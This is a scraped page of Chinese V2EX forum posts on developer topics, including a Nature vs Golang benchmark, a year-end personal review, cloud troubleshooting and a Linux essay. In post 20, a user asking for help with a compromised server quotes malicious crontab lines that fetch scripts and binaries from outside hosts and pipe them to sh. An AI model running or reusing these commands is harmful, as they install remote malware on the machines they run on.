- 前后端分离架构,部署简单。作为统一认证平台,除了性能,稳定性,新特性之外,易用性也是考量的重要标准,Casdoor 后端使用 Golang 语言开发,前端使用 React.js 框架,使用者只需启动后端服务,并将前端工程文件打包,即可直接使用,操作简单,上手难度低。 …
作者: Casbin | 发布时间: 2024-03-08 02:33
15. google 的 AI IDE Antigravity 在远程开发机时无法使用
有人遇到过一样的问题吗? 使用 remote ssh 到远程开发机的时候,chat 框会一直 hang 在:One moment, the agent is currently loading
只有在开发机上也配好 TUN 模式的 VPN 才行。而 Cursor 、VScode ( github copilot )都没遇到过这个问题,似乎在远程开发机上也会链接 google 服务器进行权限校验。
作者: yuan1028 | 发布时间: 2025-12-24 15:02
16. 小白的甲骨文云出问题了,求助!
昨天在甲骨文云网站后台修改一下防火墙端口,就没有改别的地方,今天发现两台免费的实例远程都连接不上去了,还以为是被墙了,去后台启动 Cloud Shell 连接,可以正常访问,但是无法访问网络,apt update 都不通,没网络。之前是 chatgpt 教我一步步配置的申请的,今天上午问 chatgpt 搞了半天,也没有找到原因,请教一下 V2EX 上面的大神
作者: superdotcom | 发布时间: 2025-12-24 08:34
17. 大家平时是怎么配置开发机的?
在拿到新电脑的时候,往往需要配置 zsh + vim 安装一些软件,等等。
例如 mac 或者公司 linux 开发机。换来换去的是怎么配置的?
我的解决方案是写了一个 go 脚本,来自动配置 zsh 和 vim + git 还有一些 mac 常用的软件。没有多华丽,但是够用 👀
作者: karashoukpan | 发布时间: 2025-12-24 14:05
18. 想 hook 微信最简单的收发消息选择 macOS 还是 Windows?
之前基于开源的一个微信 hook 工具拦截微信消息,包括信用卡公众号的交易提醒,做了一个简单的自动记账工具跑了几年挺方便的,但是 hook 工具这两年不维护了,就想自己研究下 hook 。
家里一直有一台 macmini M1 在跑,之前为了跑微信 hook 工具专门弄了台 win 小主机,所以想问一下如果要研究下微信最简单的收发消息的话,mac 和 win 下面哪个好入手一些?不需要除了收发消息外其它功能。
要是 mac 下也好搞的话,就可以省掉那台 win 小主机了。
作者: f1ynnv2 | 发布时间: 2025-12-24 03:27
19. Nature vs Golang: 性能基准测试
nature 是一款较新的编程语言,其轻量简单,易于学习。在设计理念和运行时架构上参考了 golang ,同时有着更丰富的语法特性,更适用于业务开发,并在持续探索更广泛的应用领域。
性能是衡量编程语言核心竞争力的关键指标,接下来我们将从 IO 并发、CPU 计算、C 语言 FFI 、协程性能四个维度,并以 golang 作为基准对 nature 编程语言进行性能测试。
测试环境
配置项 详情 宿主机 Apple Mac mini M4 ,16GB 内存 测试环境 Linux 虚拟机( Ubuntu 6.17.8 ,aarch64 架构) 编译器 / 运行时版本 Nature:v0.7.0 ( release build 2025-12-15 ) Golang:go1.23.4 linux/arm64 Rust:cargo 1.85.0 Node.js:v20.16.0 所有测试均采用相同的代码逻辑实现,文中代码示例均以 nature 编程语言为例。

IO 并发
IO 并发是网络服务的核心能力,本测试通过 HTTP 服务端压力测试,综合考察语言的 IO 调度、CPU 利用率与 GC 稳定性。
nature 代码示例
import http fn main() { var app = http.server() app.get('/', fn( http.request_t req, ptr<http.response_t> res):void! { res.send('hello nature') }) app.listen(8888) }ab 工具测试命令
ab -n 100000 -c 1000 http://127.0.0.1:8888/
- -n 100000: 总请求数 10 万次
- -c 1000: 并发数 1000
测试结果
可以看到 nature 在 HTTP 并发性能上超越了 golang ,这对于早期版本的编程语言来说可以说是不错的成绩。
由于 nature 和 node.js 均使用 libuv 作为 IO 后端,所以 node.js 也参与到基准测试中(libuv 线程不安全,node.js 和 nature 的事件循环均在单线程中运行),但 nature 作为编译型语言其并发处理能力远胜过 node.js 。
CPU 计算
使用经典的递归斐波那契数列计算
fib(45)来测试语言的 CPU 计算与高频函数调用开销。nature 代码示例

fn fib(int n):int { if (n <= 1) { return n } return fib(n - 1) + fib(n - 2) }测试方法
time ./main 1134903170./main 2.50s user 0.01s system 101% cpu 2.473 total测试结果:
nature 和 golang 均采用自研的编译器后端,性能上也相差无几。而耗时高于 rust 的主要原因之一是两者在函数运行前进行了额外处理。
golang 采用了抢占式调度,不需要关注 GC safepoint ,但仍需要关注协程栈是否需要扩容,也就是下面的汇编指令
# more stack f9400b90 ldr x16, [x28, #16] eb3063ff cmp sp, x16 540002a9 b.ls 7869c <main.Fib+0x5c> // b.plasnature 采用了协作式调度,所以需要处理 GC safepoint 。但 nature 采用共享栈协程,所以不需要关心栈扩容问题。
# safepoint adrp x16, 0xa9d000 add x16, x16, #0xeb0 ldr x16, [x16] cmp x16, #0x0 b.ne 0x614198 <main.fib.preempt>nature 的 safepoint 实现仍有优化空间,若后续采用 SIGSEGV 的触发模式,函数调用性能将会得到进一步提升。
nature 和 golang 采用了截然不同的调度策略和协程设计方案,这会带来哪些不同呢?不妨看看后续的测试 👇
C 语言 FFI
通过调用 1 亿次 C 标准库中的 sqrt 函数,测试与 C 语言的协作效率。
nature 代码示例
import libc fn main() { for int i = 0; i < 100000000; i+=1 { var r = libc.sqrt(4) } }测试结果
可以看到在 C FFI 方面,nature 相较于 golang 有着非常大的优势,这是因为 golang 的 CGO 模块有着非常高的性能成本,独立栈协程和抢占式调度设计与 C 语言难以兼容,需要经过复杂的处理。
而 nature 的共享栈和协作式调度设计与 C 语言更兼容,不仅仅是 C 语言,只要符合 ABI 规范的二进制库,nature 都能直接进行调用。
在高性能计算、底层硬件操作等场景中,nature 可无缝集成 C / 汇编编写的核心模块,弥补 GC 语言在极致性能场景下的不足,兼顾开发效率与底层性能。
协程

协程是现代并发编程的核心组件,本测试通过 “百万协程创建 + 切换 + 简单计算” 场景,评估 Nature 与 Golang 的协程调度效率、内存占用与响应速度。
nature 代码示例
import time import co var count = 0 fn sum_co() { count += 1 co.sleep(10000) // ms, Remove this line if no sleep } fn main() { var start = time.now().ms_timestamp() for int i = 0; i < 1000000; i+=1 { go sum_co() } println(time.now().ms_timestamp() - start) // create time int prev_count = 0 for prev_count != count { println(time.now().ms_timestamp() - start, count) prev_count = count co.sleep(10) } println(time.now().ms_timestamp() - 10 - start) // calc time co.sleep(3000) // ms }测试结果
语言 创建耗时(ms) 计算耗时(ms) 无 sleep 计算耗时(ms) 占用内存 Nature 540 564 170 900+M Golang 1000 1015 140 2500+M nature 的协程在综合性能上非常优秀,内存占用更是远低于 golang 。而这是建立在 nature 的协程调度器未进行优化的前提下,预计在后续的版本中 nature 的协程调度器会进一步优化,届时将会有更加亮眼的表现。
总结
这是一次非专业的性能测试,但在粗略的测试中,nature 编程语言展现出了超越预期的能力与潜力。作为早期的编程语言,其运行时和编译器还有着非常大的优化空间,在正式版本发布时性能将进一步提升。
以现在的性能表现来看,nature 无疑是值得关注和尝试的编程语言,尤其是在云原生、网络服务、API 开发等服务端开发领域。
这是 nature 编程语言的官网 https://nature-lang.cn/ 如果你感兴趣的话也可以加入讨论组,v ➡️
nature-lang

作者: weiwenhao | 发布时间: 2025-12-22 02:01
20. 小鸡中招了,这也是因为 umami 吗?
一台吃灰,只做备份的小鸡,crontab 里多出了下面几条:
* * * * * wget -q -O - http://80.64.16.241/unk.sh | sh > /dev/null 2>&1 30 3,15 * * * (wget -q -O /tmp/corn https://pub-dc84e32afcfa417fa04d36454032549b.r2.dev/corn || curl -fsSL https://pub-dc84e32afcfa417fa04d36454032549b.r2.dev/corn -o /tmp/corn) && chmod +x /tmp/corn && /tmp/corn >/dev/null 2>&1; rm -f /tmp/corn 30 3,15 * * * ((curl -fsSL -m180 http://s3.amazonaws.com/whale-corps-dev/favicon1.ico || wget -T180 -q http://s3.amazonaws.com/whale-corps-dev/favicon1.ico )|sh另外 apt upgrade 也报错了 docker,也打不开了
这台小鸡装过 umami ,装完就没再管它,管理密码都不记得了 会是因为它的原因吗?
作者: cokyhe | 发布时间: 2025-12-24 12:37
21. 一个大龄程序员的 2025 年度总结
许久未在 V 站分享,2005 年接近尾声,写一篇年度总结。
开心地享受收获,温柔地接受不足。
1. 总览
- 年度关键字:裁员、投资、个人 IP
- 年度评分:8 分
又是循规蹈矩的一年,自从爱上了制定 SOP ,我活得像计算机程序
- 每天洗澡泡脚,早晚洗头
- 每天记账
- 每天看天气预报
- 每周运动
- 每两周理发
1.1 目标完成情况
- 目标完成率:43%(真巧,四个分类的完成率几乎一致)
我觉得还行,因为定目标的时候也没想着全部完成,为了灵活性,我定的是目标池。能完成一半就非常好,40% 也能接受,质比量更重要。
1.2 值得骄傲的事
- 大众点评会员达到 7 级
- 小红书粉丝达到 4000
- 投资会员续费率 70%
- 取得不错的投资收益
- 帮助朋友取得不错的投资收益
- 社交能力提升,偶尔感觉自己有点儿社牛的趋势
- 更加关注我自己内心的感受
- 断舍离,将较贵但只穿过几次的衣服送给朋友(好在朋友不嫌弃我)
1.3 未做到的事
- 早睡
- 六块腹肌
- 深入学习数学
这些虽然没做到,但不打算放弃,列入 2026 年计划。
2. 职业发展
2.1 公司经营
今年,公司上线了四款产品,其中两款数据尚可,但另外被寄予厚望的两款遭遇滑铁卢。这也让公司的经营蒙上阴影,从九月开始我们陆续裁员一百多人,接近一半。
创业十多年,也经历过两三次危机,这一次比以往更严重。好的方面是,这一次我可以做到荣辱不惊,不像以前那么慌张,只管努力把事做好。
也有更好的一面,前两年搭建的技术团队框架,今年终于可以稳定运行。我不再需要参与大量技术细节,因此有更多的时间从更宏观的角度思考问题,也有更多的时间做新技术上的尝试。
2.2 编程方面
- Python:以前虽有接触但用的很少,今年开始大量使用。之前我的网站服务器端、爬虫均是用 Java 实现,现已全部换成 Python 。
- Web 前端:借助 AI 编程工具,从零使用 Vue 开发一个投资工具网站。
3. 财务投资
3.1 投资收益
- 首次,单年收益达到 7 位数。
- 同时,代管账户的单年收益汇总也达到 7 位数,而且远超我自己的收益。
从 2018 年开户至今的收益率曲线,虽然远不及各位高手,但我已经很满意,希望这条曲线可以继续向着右上角延伸。
3.2 拓展投资工具箱
- 投资工具网站:不断完善功能和数据,并自己用 Vue 重写一遍,已经交付会员使用。
- 量化投资平台:从数据采集、策略回测、策略模拟运行产生交易信号、QMT 接受信号实盘下单,一整套流程跑通。
- 港股打新:今年开始接触港股打新,收益不错,尤其是年中那段时间。最初我只是看别人的分析结果决定如何打,后来咨询的人越来越多,我看了一些港股投资相关的资料,现在他们叫我刘老师。
- 周期行业:从 2024 年到 2025 年,周期股大涨,这是我学习周期股以来第一次经历底部反转。虽然没在周期股上赚到很多钱,但是验证了一些投资思路,以后再遇到会更有把握。
- 量化交易:实盘了两个量化策略,收益还算满意。为了能更系统化地学习量化投资,同时了解专业人士如何做量化投资,我 12 月份报了 CQF 考试。与 CFA 考试不同,CQF 考试必须先学习官方的培训课程,这更适合我这样以学知识为目的的考生。
3.3 维护两个投资知识库(飞书)
- 一个是公开的:刘不思投资笔记,分享每日投资观察和投资思路
- 2025 年新增文件数: 146
- 2025 年新增字数: 204063
- 一个是私用的:系统性的记录投资相关的知识、行业研究、市场事件
- 总文件数: 101
- 总字数: 143926
对了,飞书知识库不支持文件数、字数统计,我年度总结写到一半停下来写了个脚本爬取文件信息自己统计。#码农无敌
4. 个人 IP
4.1 私域粉丝
从 2024 年 10 月开始,我的付费投资群正式成立,目前有接近百位会员,会员费从最初的 99/年,今年 11 月份提价至 199/年。
今年 10 月份正好满一周年,首批会员续费。我统计了下当时续费和已经提前续费的会员数量,占比达到 70%。这完全出乎我的预料,我预期能有 50% 就很好了。
我与一些会员沟通了下,愿意续费的是因为在群里交流,赚到的钱远超会员费;不愿意续费的会员则相反,很少关注投资,也就很少关注群消息。
我肯定无法让所有人满意,目前这样的成绩已经超过我的预期。
4.2 小红书
六月底,我开通了小红书账号,分享投资相关的内容,主要是港股打新。截止目前,粉丝数量 4170 位。
这也是出乎我的意料,最初我的想法是先做个账号积攒经验,哪一天账号被封或者踩过各种坑后,再创建一个新号。没想到第一个账号还算顺利,虽然没有爆发性增长,但相比大部分小红书账号,我已经算成功了。
因为在小红书分享的内容,今年接受了两次媒体采访:
- 第一次:中国新闻社旗下的财经媒体中新经纬,主要是关于港股打新的经历。
- 第二次:香港浸会大学校媒体,主要是对港股打新八月新规的看法。
- 撰稿人最初给了一套问卷,第二天说这套问卷太专业,又换了一套。
- 我告诉她,我是 CFA 持证人,专业点儿没关系。
- 一个月后,她又联系我,主编希望以我的采访内容和中签数据作为文章开头,需要补充一些数据。
欢迎关注我的小红书,除了港股打新之外,后续我还会分享投资相关的其他内容。
4.3 投资教程
原计划今年写一套面向新人的投资教程,因为总有一些朋友来咨询投资的入门问题。
市面上的投资入门书籍,要么过于理论化,新人看不懂,勉强看完了连怎么开户都不知道;要么太过实践,新人知其然而不知其所以然,投资知识不够系统化。
我想写一套教程,带着新人从零开始认识投资,理论与实践同时进行。学完一段理论,依托这些理论内容进行实践。但今年实在没有大块时间,列入 2026 年计划。
5. 诗与远方
今年读书量偏少,更多的时间是输出。
- 《憨夺型投资者》:这本讲投资思路的书非常好,与我的思路吻合,而且阅读门槛很低,不需要专业投资知识。
- 《我啊,走自己的路》:日本电影,讲述一位老人的独自生活,值得一看。
- 《藏海花》:电视剧,《盗墓笔记》的后续小说《藏海花》的电视剧版本,拍摄一般,但最后一集非常好。最后一集未讲墓中凶险,也未讲江湖狡诈,而是讲三个大老爷们在一个村子隐居的情景。
出行次数相比前几年较少,今年国庆假期加班,没有自驾。印象最深的是年初雪天徒步峨眉山和香港的崩沙腩。
峨眉山爬地非常过瘾,泰山、黄山、华山都比不上峨眉山。
在香港第一次听说崩沙腩,我特地搜了下:
- 崩沙:源自粤语“蝴蝶”(崩沙蝶)。因为这个部位的肉上有一层薄薄的筋膜,纹理展开后形似蝴蝶,所以得名。
- 崩沙腩位于牛的横膈膜附近,连接着肋骨的薄软肌肉。它最大的特点是:
- 一层肉、一层筋膜、再一层薄肉,形成清晰的三层结构。
- 筋膜不是厚重的肥油,而是软滑有弹性的胶质。
从照片上也可以看出,每一块都带着一层肥的,所以特别香。2025 年尝过的美食中,崩沙腩印象最深。
我也曾按照高文麒介绍的三种川菜:上河帮、下河帮和小河帮去逐个品尝,但我尝不出差别😂。
大众点评达到 7 级,累计写了 4 万字的评价。300 篇评价超 4 万字,平均每篇超 130 字,我真的用心在记录生活。
在大城市,饭店特别在意大众点评的评分。当我亮出 7 级会员,一般都会送饮料、菜品,有时店长或大堂经理会主动过来打招呼。越是高档的饭店,越在意这个。
一扎饮料,正常点单的话怎么也得 50 块钱吧。各种店家主动赠送的,加上大众点评赠送的免费体验券,各种杂七杂八,一年下来不比 LOF 套利赚得少。
最主要是店大欺客的现象我很少遇到了,更多的情况是店家主动联系我要给我退款。今年大众点评送了我一个小包,平时出门找美食背着挺合适。既实用,又彰显身份(面向店家)。
6. 我问自己
Q: 最有成就感的一件事
A: 帮助朋友获得不错的投资收益。既包括将账户交给我打理的朋友,也包括我的付费粉丝。Q: 最艰难的一件事
A: 公司决定裁员。Q: 年度贵人
A: 抖音上的“谢尔比”老爷子,口头禅 “无所吊谓”、“八十岁正是奋斗的年纪”。十多年前,我母亲因癌症去世,不到 50 岁。
按照这个年纪算,我只剩 10 年寿命。对于一个只剩 10 年寿命的人来说,这个世界上,除了自己的感受,其他任何事物(包括人)都是可以被放弃的。从 2026 年开始,我将按照只剩 10 年寿命去生活。每年年初给年底的自己写一封信,年底打开阅读。
2024 年的总结,我写道:
我做了一些事、认识了一些人、看了一些风景、读了一些书。过程也许有坎坷,但没有一样是我后悔的。
2025 年,我想再写一段:
我放弃了一些事,也放弃了一些人。过程有些坎坷,结局也许是令人后悔的,但是我不后悔。
7. 写给 2026 年 12 月的自己
你好呀,终于等到你打开这封信,此刻应该是 2026 年底。
恭喜你,又活过了一年,顺利或不顺利。也谢谢你,谢谢你这一年的努力,努力让自己变得更好。
如果我没猜错,你在今年夏天已经获得了 CQF 证书。如果你按照计划深入学习数学的话,证书上应该加有 Distinction 标志。同时,你也深入学习了量化交易,不管是否已经靠量化赚钱,但至少一套自建的量化交易流程已经成熟完善了。
恭喜你,你如愿得到了一年前你想要得到的。
另外,你的大众点评会员等级一定达到 8 级。我知道,等级本身并不那么重要,重要的是你坚持记录生活(尤其是美食),这是一个吃货的荣耀。
让我猜一下,以你那无所吊谓的风格,你的小红书账号不会被封了吧?如果有幸没有被封,那粉丝数量一定超过了 5000 。
我相信,凭你那不服输的态度,即使被封,你也会注册新号重新再战。这一年里,你一定拓展了分享的内容,不只限于港股打新。当然,这些并不重要,我知道你更在意私域粉丝。不管怎样,一个人做自媒体总归是不容易的,即使没做成也没什么,无所吊谓。
去年,你就计划写一套面向新人的投资教程,但你食言了。今年,你一定不会再食言吧。我觉得你可能在这件事上太追求完美,从而导致这件事让你觉得很难。其实,你最擅长做这种事的呀,你的口头禅不就是“先做个垃圾出来”吗?
如果你把这个教程录成了视频,那就太棒了。
你的每日投资观察确实挺有干货,但这更像资讯,而不是知识。知识应该是系统性,尤其对于新人,所以帮帮他们吧,把这套垃圾教程完善好。
这一年里,不知道你的投资是否完成了年度目标:不亏。确实,年初近 4000 点的位置,注定这一年的投资不会那么容易。亏也正常,如果你极力地避开亏损,你也在避开盈利的机会。
如果亏了,记得给投资人认真解释亏在哪。我想,以你的努力和专业程度,他们大概率是能接受的。你要记住,越是困难,越需要积极面对。
我知道,这一年里,你除了在量化投资方面取长足进步,在周期行业(尤其是化工行业)和游戏行业的研究也成长很多。这两个,一个是你感兴趣的,一个是你擅长的,你没有理由错过。
我不确定这一年你公司的经营状况如何,但我知道你已经为各种可能的结果做好了准备。既然如此,就让事情顺其自然吧。我只希望你别熬太多夜,毕竟你还有九年时间要活。
你的发际线一定又往后了,发量也愈发稀疏。其实,你这样的美男子,剃个光头也一样很帅,所以你完全不用担心。剃光头后,你每天可以省下两次洗头的时间做更多有趣的事。
对了,你小子的英语口语和听力依然那么差吧?有空就练一练。关于断舍离的目标,将个人物品控制在 100 件以内,应该也没有实现。这太难了,这个世界上也没有多少人可以做到。如果你能做到,你一定是万中无一。
不确定你有没有买房车,因为这取决于这一年你工作和生活的状况。如果你买了,请一定多分享房车生活。也不知道你今年爬了几座山,其实你可以多利用周末爬浙江的山,离上海近,城市基建配套也更好。
最后,再次谢谢你,一年前你决定在生命的最后十年每年给自己写一封信。这是第一封,也许这一年发生的事并不如你所愿,但你努力保持着积极向上的姿态,让我敬佩。
原文在飞书文档:《 2025 年度总结》












作者: xption | 发布时间: 2025-12-24 16:21
22. Let’s Encrypt 支持 IP 证书后,在没有备案的情况下,使用 443 端口 + IP + HTTPS 访问是否可行?
作者: jja | 发布时间: 2025-12-24 10:15
23. 程序猿你们都怎样去学英语口语的,想去外企,求学习途径
程序猿你们都怎样去学英语口语的,想去外企,求学习途径
个人英语听力不差,看入门级别的美剧基本上可以啃生肉
但是英语交流很弱,缺少环境,求大佬们赐教~~~~
作者: liang37038 | 发布时间: 2025-12-23 09:29
24. Linux 漫谈(一)
Linux 漫谈
虽然标题是 Linux 相关,这篇文章和之后的续篇都会将三个主流的系统一起做对比,特别是设计图形界面和桌面的部分。其实鸿蒙系统也非常值得拿来一起对比,但我考虑到这个系列的切入视角是近三十年的发展史,所以就刻意回避了。
选择发布在 Linux 板块,主要还是为了避免无意义的口水仗。以我这些年的经历来看,Linux 用户的典型画像一方面是沉默的少数派,另一方面又往往是用爱发电的主力。所以互联网上的资料常常处于两种极端,要么很专业但要求读者有足够的认知门槛,要么就是语焉不详,甚至可能充斥着错误或者误导性的信息。
我写这篇文章的目的只是简单的想要回答一些为什么类型的问题,尽可能消除一些常见的技术误解。很早之前我就有写这个系列的构思,当时感觉如果要做完整清晰的论述,篇幅会非常长同时依赖大量的基础内容做铺垫。现在有了 AI 的辅助,我就将文章定位为 AI 的提示词,梳理好大纲脉络即可。
另一个目的算是我的私心,这篇文章也是阐述“为什么开发者应当学习 Linux”这样一个观点。我并不急于回答这个问题,而且我相信读过文章的你一定会有自己的理解。至于我把我的理解分享出来这个行为的动机也很简单,我从 Linux 上学到了很多,这些知识经验很大程度上影响了我的职业经历,某种程度上也影响了我的价值观,所以我愿意将这些精神财富再次分享出来。
0x00 前言
我先拿一个可能是误解最深的话题作为引子:“Wayland 协议加剧了 Linux 桌面的碎片化”。很多人会认为 Wayland 协议应当像 Windows/macOS 那样有个统一的标准,而不是现在松散、混乱的实现状态。
如果我告诉你这恰好就是 Wayland 追求的设计目标呢?你可能觉得我或者 Wayland 至少有一个疯了。如果我告诉你“提供机制而非策略( Mechanism vs Policy )”恰恰是 X 提出的,而 Wayland 继承了相同的精神内核,估计 X 的支持者也坐不住了吧?
详细阐述问题需要比较多的铺垫,之后的篇幅会做相应的解释。
如果你看过我之前发的文章、帖子,你可能会注意到我经常会用一个词“哲学”。所谓哲学就是回答为什么,如果再直白一点就是“小孩子才做选择,成年人当然是我全都要”的反面,技术领域中很多时候谈论好与坏,本质上是在谈论取舍。哲学的意义再具象化一点可以表述成“设计理念”,它往往有着具体的应用场景和时代背景,以借鉴总结为目的对错、好坏讨论是有意义的,为了宣泄情绪争个输赢属实没有必要。
当然也不是说就没有统一且普适的评判标准了,我之所以喜欢谈哲学就是因为,设计理念及其对应的实现手段是能体现出设计者智慧的。可以这样理解,人类历史上出现过的科学技术到今天可能都被新技术替代了,但是类似数学抽象、以及对物理世界的认知,一起构成了如今的科学技术框架。思想智慧的光芒是不会因为历史进步而被掩盖,反而会更加闪耀。
日常中我们也很少拿如此严苛的标准来评判一般事物,毕竟时间才是最强的检验手段,经得起时间考验的才是大智慧。
如果以图形系统作为后现代操作系统的分界线,目前 Linux/Windows/macOS 差不多都经历了二三十年的发展。关于操作系统好坏的争论一直没有停过,且很少有人讨论好在哪里或者坏在哪里。又或者是没人回答这类问题:那么多开发者竟然解决不了某某问题、为什么某某系统就做不到等等。
与其说我要系统性回答各种疑问或者解析各个误解的原因,不如说是我要回答“为什么某某操作系统会是现在这个样子”,或者“它为什么要这样设计”。三个系统演化成今天的形式,简单说和它们最初的设计思路是分不开的,最初的框架定型之后,想要再改就很困难了,谁都离不开一层层打补丁,这个打补丁的过程又重新巩固了原有的设计。
我相信以今天的视角来看,我们是能够给出比较客观的评判的。
0x10 现代操作系统的基础
为什么需要操作系统?
这个问题似乎简单到不需要思考,那我为什么要把它单独拿出来?因为在我看来,这个问题的答案就如同逻辑三段论中的大前提,后续一切讨论都建立在这个大前提之上。
在操作系统出现之前,可以认为计算机是“单任务”的,即单一程序直接在硬件上运行,通过人工外部手段切换应用程序。随着硬件技术的进步,彼时的开发者迫切需要某种能够让多个应用程序以纯软件的方式共享硬件资源的机制。
这个机制并不完全等同于现代意义上的“多任务”,但在逻辑层面上,二者都是基于“时分复用”这个思想的,甚至人工“单任务”也可以理解为时间片尺度非常大的复用系统。
回到计算机硬件上,核心计算单元 CPU 只是机械地按照程序计数器( PC )以及栈指针、寄存器中的数据来执行相应的指令,如果要实现在多个应用程序之间进行切换,实际上只需要实现这个环境保存及恢复机制即可。
这就是对于操作系统最原始的需求。
0x11 内核
